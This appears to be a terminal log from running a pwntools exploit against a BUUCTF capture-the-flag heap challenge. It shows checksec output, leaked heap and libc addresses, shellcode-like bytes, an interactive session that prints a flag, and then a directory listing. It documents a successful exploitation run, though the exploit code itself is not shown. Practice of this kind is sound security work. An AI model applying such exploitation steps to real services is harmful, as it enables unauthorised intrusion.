 ➜  Desktop python3 ak.py 1
The framework of the program is: ===============>  amd64
[*] '/home/zikh/Desktop/a'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
libc_info ===============>  /home/zikh/Desktop/glibc-all-in-one/libs/2.29-0ubuntu2_amd64/libc-2.29.so
[*] '/home/zikh/Desktop/glibc-all-in-one/libs/2.29-0ubuntu2_amd64/libc-2.29.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './a': pid 2771
[+] Opening connection to node4.buuoj.cn on port 29635: Done
leak_heap ===============>  0x561822ce9cc0
libc_base ===============>  0x7fc1b85e6000
target_addr ===============>  0x561822ce7a50
[*] Switching to interactive mode
flag{b8c88e08-0ddf-4be0-b991-00b3179bf0a1}
^jPZj\x00\x0fj_T^jPZjX\x0f\x00\x00\x00\x00\x00\x00\x00\x00timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
bk.py
pwn1
tk.py
buu64-libc-2.23.so
buu64-libc-2.27.so
buu32-libc-2.23.so
buu64-libc-2.29.so
Vegetables
ctf
mipsel-linux-uclibc
Trash